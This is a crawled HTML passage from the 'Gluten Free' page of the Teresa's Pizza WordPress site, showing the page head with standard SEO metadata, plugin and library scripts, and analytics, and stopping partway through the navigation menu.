

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teresaspizza.com/gluten-free
body_size: 10429
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>
	Gluten Free for Teresa’s Pizza, Wings and Subs</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.teresaspizza.com/wp-content/themes/teresas/style.css" />
<link rel="pingback" href="https://www.teresaspizza.com/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="HOME &gt; MENU &gt; SPECIALTY PIZZAS &gt; GLUTEN FREE"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.teresaspizza.com/gluten-free" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gluten Free for Teresa’s Pizza, Wings and Subs" />
<meta property="og:description" content="HOME &gt; MENU &gt; SPECIALTY PIZZAS &gt; GLUTEN FREE" />
<meta property="og:url" content="https://www.teresaspizza.com/gluten-free" />
<meta property="og:site_name" content="Teresa’s Pizza" />
<meta property="og:updated_time" content="2021-09-14T15:15:53-04:00" />
<meta property="og:image" content="https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01.png" />
<meta property="og:image:secure_url" content="https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01.png" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Gluten Free" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-09-14T15:15:51-04:00" />
<meta property="article:modified_time" content="2021-09-14T15:15:53-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gluten Free for Teresa’s Pizza, Wings and Subs" />
<meta name="twitter:description" content="HOME &gt; MENU &gt; SPECIALTY PIZZAS &gt; GLUTEN FREE" />
<meta name="twitter:image" content="https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Restaurant","Organization"],"@id":"https://www.teresaspizza.com/#organization","name":"Teresa\\'s Pizza","url":"https://www.teresaspizza.com","logo":{"@type":"ImageObject","@id":"https://www.teresaspizza.com/#logo","url":"https://www.teresaspizza.com/wp-content/uploads/2013/02/logo.jpg","contentUrl":"https://www.teresaspizza.com/wp-content/uploads/2013/02/logo.jpg","caption":"Teresa\u2019s Pizza","inLanguage":"en-US","width":"1024","height":"452"},"image":{"@id":"https://www.teresaspizza.com/#logo"}},{"@type":"WebSite","@id":"https://www.teresaspizza.com/#website","url":"https://www.teresaspizza.com","name":"Teresa\u2019s Pizza","publisher":{"@id":"https://www.teresaspizza.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01-300x300.png","url":"https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01-300x300.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.teresaspizza.com/gluten-free#webpage","url":"https://www.teresaspizza.com/gluten-free","name":"Gluten Free for Teresa\u2019s Pizza, Wings and Subs","datePublished":"2021-09-14T15:15:51-04:00","dateModified":"2021-09-14T15:15:53-04:00","isPartOf":{"@id":"https://www.teresaspizza.com/#website"},"primaryImageOfPage":{"@id":"https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01-300x300.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.teresaspizza.com/author/tom","name":"tom","url":"https://www.teresaspizza.com/author/tom","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2a646f9b560591819891e1580117e585abad4492f6b74af62e7f235451a4277c?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/2a646f9b560591819891e1580117e585abad4492f6b74af62e7f235451a4277c?s=96&amp;d=blank&amp;r=g","caption":"tom","inLanguage":"en-US"},"worksFor":{"@id":"https://www.teresaspizza.com/#organization"}},{"@type":"Article","headline":"Gluten Free for Teresa\u2019s Pizza, Wings and Subs","datePublished":"2021-09-14T15:15:51-04:00","dateModified":"2021-09-14T15:15:53-04:00","author":{"@id":"https://www.teresaspizza.com/author/tom","name":"tom"},"publisher":{"@id":"https://www.teresaspizza.com/#organization"},"description":"HOME &gt; MENU &gt; SPECIALTY PIZZAS &gt; GLUTEN FREE","name":"Gluten Free for Teresa\u2019s Pizza, Wings and Subs","@id":"https://www.teresaspizza.com/gluten-free#richSnippet","isPartOf":{"@id":"https://www.teresaspizza.com/gluten-free#webpage"},"image":{"@id":"https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01-300x300.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.teresaspizza.com/gluten-free#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Teresa’s Pizza &raquo; Feed" href="https://www.teresaspizza.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Teresa’s Pizza &raquo; Comments Feed" href="https://www.teresaspizza.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Teresa’s Pizza &raquo; Gluten Free Comments Feed" href="https://www.teresaspizza.com/gluten-free/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.teresaspizza.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.teresaspizza.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='single-testimonial-block-css' href='https://www.teresaspizza.com/wp-content/plugins/easy-testimonials/blocks/single-testimonial/style.css?ver=1683394227' type='text/css' media='all' />
<link rel='stylesheet' id='random-testimonial-block-css' href='https://www.teresaspizza.com/wp-content/plugins/easy-testimonials/blocks/random-testimonial/style.css?ver=1683394227' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-list-block-css' href='https://www.teresaspizza.com/wp-content/plugins/easy-testimonials/blocks/testimonials-list/style.css?ver=1683394227' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-cycle-block-css' href='https://www.teresaspizza.com/wp-content/plugins/easy-testimonials/blocks/testimonials-cycle/style.css?ver=1683394227' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-grid-block-css' href='https://www.teresaspizza.com/wp-content/plugins/easy-testimonials/blocks/testimonials-grid/style.css?ver=1683394227' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.teresaspizza.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy_testimonial_style-css' href='https://www.teresaspizza.com/wp-content/plugins/easy-testimonials/include/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.teresaspizza.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.css?ver=1769289437' type='text/css' media='screen' />
<link rel='stylesheet' id='promoslider_main-css' href='https://www.teresaspizza.com/wp-content/plugins/promotion-slider/css/slider.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/lightbox-2/lightbox-print.js?ver=1.8" id="lightbox-js"></script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/themes/teresas/js/scripts.js?ver=1.0" id="external-scripts-js"></script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/themes/teresas/js/html2canvas.js?ver=1.0" id="htmlcanvas-js"></script>
<script type="text/javascript" id="easy-testimonials-reveal-js-extra">
/* <![CDATA[ */
var easy_testimonials_reveal = {"show_less_text":"Show Less"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=6.8.3" id="easy-testimonials-reveal-js"></script>
<script type="text/javascript" id="promoslider_main-js-extra">
/* <![CDATA[ */
var promoslider_options = {"version":"3.3.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/promotion-slider/js/promoslider.js?ver=6.8.3" id="promoslider_main-js"></script>
<link rel="https://api.w.org/" href="https://www.teresaspizza.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teresaspizza.com/wp-json/wp/v2/pages/5949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teresaspizza.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.teresaspizza.com/?p=5949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teresaspizza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teresaspizza.com%2Fgluten-free" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teresaspizza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teresaspizza.com%2Fgluten-free&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://www.teresaspizza.com/wp-content/plugins/eStore-extra-shortcodes/eStore_extra_shortcode_css.css" />
<style type="text/css" media="screen"></style><style type="text/css" media="screen">@media (max-width: 728px) {}</style><style type="text/css" media="screen">@media (max-width: 320px) {}</style>
	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="https://www.teresaspizza.com/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #6d6d6d; background-image: url("https://www.teresaspizza.com/wp-content/uploads/2021/07/website-header-01.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-XDFBSQ5XZZ" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-XDFBSQ5XZZ', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.teresaspizza.com/wp-content/uploads/2020/04/favi-10-favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.teresaspizza.com/wp-content/uploads/2020/04/favi-10-favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teresaspizza.com/wp-content/uploads/2020/04/favi-10-favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.teresaspizza.com/wp-content/uploads/2020/04/favi-10-favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* 22-12-14 Tam - Fix menu covering up header */
#top-menu {
    margin-bottom: 100px;
}

/* 23-02-09 Mr3 - Keep "Order Online Image" from overlaying popup coupons */
#primary p .wp-image-3089{
	z-index:5 !important;
}		</style>
		<script src="/wp-content/themes/teresas/images/cufon-yui.js" type="text/javascript"></script>
<script src="/wp-content/themes/teresas/images/Glypha_LT_Std_700.font.js" type="text/javascript"></script>
<script type="text/javascript">
	Cufon.replace('h3', {
		hover: true,
		hoverables: {a:true}
	});
	Cufon.replace('.single-fdm-menu-item h1.entry-title', {
		hover: true,
		hoverables: {a:true}
	});
	Cufon.replace('h4', {
		hover: true,
		hoverables: {a:true}
	}); // Works without a selector engine
</script>
</head>
<body class="wp-singular page-template-default page page-id-5949 custom-background wp-theme-teresas">
<div id="wrapper" class="hfeed">
	<!--<div id="order">
<span><a href="orders"><img src="/wp-content/themes/teresas/images/order-online.png" /></a></span>
    </div>-->
    <div id="header_wrap">
        <div id="header">
            <div id="masthead">
                <div id="branding" role="banner">
                                        <a href="https://www.teresaspizza.com/" title="Teresa’s Pizza" rel="home"><div id="site-title">
                        <span>
                            Teresa’s Pizza                        </span>
                    </div></a>
                    <div id="top-menu">
			<ul>
                            <li><a href="https://www.teresaspizza.com/">HOME</a></li>
                            <li>|</li>
                            <li><a href="/franchise">FRANCHISE</a></li>
                            <li>|</li>
                            <li><a href="/contact">CONTACT</a></li>
                            <li><a href="https://www.facebook.com/teresaspizza" target="blank"><img src="https://www.teresaspizza.com/wp-content/uploads/2015/04/facebook.png" style="margin-left:10px"></a></li>
			    <li><a href="https://twitter.com/teresaspizza" target="blank"><img src="https://www.teresaspizza.com/wp-content/uploads/2015/04/twitter.png"></a></li>
                        </ul>
                    </div>
                </div><!-- #branding -->
                <div id="access" role="navigation">
                                      <div class="skip-link screen-reader-text" style="height:60px;"><a href="#content"><span style="display:none;">Skip To Content</span></a></div>
                                        <div class="menu-header"><ul id="menu-mainnav" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><h3><a href="https://www.teresaspizza.com/pizza-coupons">COUPONS</a></h3></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><h3><a href="https://www.teresaspizza.com/pizza-menu">MENU</a></h3></li>
